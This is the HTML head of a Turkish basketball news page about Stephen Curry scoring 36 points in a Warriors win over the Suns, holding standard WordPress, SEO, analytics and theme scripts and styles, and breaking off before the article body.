

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/
body_size: 37860
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Curry 36 attı Warriors yine kazandı - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curry 36 attı Warriors yine kazandı - Basketbol Haberleri" />
	<meta property="og:description" content="NBA&#8217;de dün gece Phoenix Suns kendi sahasında Golden State Warriors&#8217;ı ağırladı. Maçta müthiş efor gösteren S. Curry, geceye 36 sayıyla damgasını vurdu. Suns cephesinde ise Eric Bledsoe 19 sayıyla maçı tamamladı. &nbsp;&nbsp; Karşılaşma da ilk çeyrek 25 &#8211; 19 Golden State Warriors üstünlüğüyle tamamlandı. Maçta bir sonraki periyot ise 21 &#8211; 27 ile geçildi ve [&hellip;]" />
	<meta property="og:url" content="https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:author" content="Trendbasket.tr" />
	<meta property="article:published_time" content="2015-03-10T08:08:54+00:00" />
	<meta property="article:modified_time" content="2015-03-10T08:02:32+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/2015/01/Golden-State-Warriors-Logo-.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TrendBasket" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Trendbasket" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="TrendBasket" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/","url":"https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/","name":"Curry 36 attı Warriors yine kazandı - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2015-03-10T08:08:54+00:00","dateModified":"2015-03-10T08:02:32+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/157937287564094ba53105b5198c7f97"},"breadcrumb":{"@id":"https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Curry 36 attı Warriors yine kazandı"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/157937287564094ba53105b5198c7f97","name":"TrendBasket","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67a71e16153cdc5209380f7c3d957c8d?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/67a71e16153cdc5209380f7c3d957c8d?s=96&r=g","caption":"TrendBasket"},"description":"TrendBasket, dört yıldır toplamda otuzdan fazla yazar ile Türkiye'nin bağımsız ve yenilikçi basketbol portalı olarak hizmet veriyor.","sameAs":["http://www.trendbasket.net","Trendbasket.tr","https://twitter.com/Trendbasket"],"url":"https://trendbasket.net/author/trendbasket/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/38237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=38237' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fcurry-36-atti-warriors-yine-kazandi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fcurry-36-atti-warriors-yine-kazandi%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
